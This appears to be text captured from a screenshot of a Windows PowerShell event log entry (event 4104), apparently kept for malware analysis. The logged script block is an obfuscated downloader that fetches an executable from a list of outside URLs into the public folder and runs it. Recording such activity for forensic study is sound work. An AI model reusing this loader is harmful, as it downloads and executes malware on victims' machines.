 Verbose 6/3/2018 1:57:18 PM PowerSh... 4104 Execute a Remote Command
Verbose 6/3/2018 1:57:18 PM PowerSh... 4106 Stopping Command
Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General Details
Creating Scriptblock text (1 of 1):
$nsadasd = &('n'+'e'+'w-objec'+'t') random;$YYU = .('ne'+'w'+'-object') System.Net.WebClient;$NSB = $nsadasd.next(10000, 282133);$ADCX = '
http://knoc.org/4TQf7F/@http://wepfunds.com/I0ge4woCYS/@http://lewistonsports.com/qUivL/@https://aluga-design.de/mykasLBHL1/
@http://madding.net/M0FNV/'.Split('@');$SDC = $env:public + '\' + $NSB + ('.ex'+'e');foreach($asfc in $ADCX){try{$YYU."Do`Wnl`OadFI`le"($asfc."ToStr`i`Ng"(), $SDC);&
('Invo'+'k'+'e-Item')($SDC);break;}catch{}}
ScriptBlock ID: 34eacc77-330d-4a9c-9043-f664505a8f7a
Path:
Log Name: Microsoft-Windows-PowerShell/Operational
Source: PowerShell (Microsoft-Wind Logged: 6/3/2018 1:57:18 PM
Event ID: 4104 Task Category: Execute a Remote Command
Level: Verbose Keywords: None
User: DESKTOP-2C3IQHO\REM Computer: DESKTOP-2C3IQHO
OpCode: On create calls
More Information: Event Log Online Help